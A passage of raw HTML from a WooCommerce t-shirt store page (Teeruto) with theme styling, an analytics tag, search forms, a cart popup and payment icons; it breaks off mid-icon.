.arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-minshew term-5404 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_819045340">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1809115487" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1809115487 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1809115487 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_819045340 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_2055331276">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1974896100" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1974896100 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1974896100 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_2055331276 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 